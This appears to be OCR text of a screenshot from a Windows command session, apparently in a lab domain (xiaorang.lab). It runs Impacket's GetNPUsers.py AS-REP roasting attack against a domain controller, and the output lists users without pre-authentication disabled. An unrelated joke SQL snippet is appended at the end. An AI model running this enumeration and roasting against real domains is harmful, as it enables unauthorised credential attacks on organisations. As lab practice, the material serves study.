 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.4061]
(c) Microsoft Corporation。保留所有权利。
D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples>python GetNPUsers.py -dc-ip 172.22.6.12 -
usersfile valid_users.txt xiaorang.lab/
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[-] User weixian@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User shuzhen@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gaiyong@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wengbang@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User xiqidi@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User xuanjiang@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lvhui@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User yuanchang@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wenbo@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zhenjun@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User yangju@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jinqing@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User weicheng@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User weixian@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User haobei@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jizhen@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tangshun@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jingze@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zhaoxiu@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User liangliang@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rubao@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User qiyue@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User xiyi@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
SELECT *
FROM World
WHERE "Someone"
LIKE "%You%"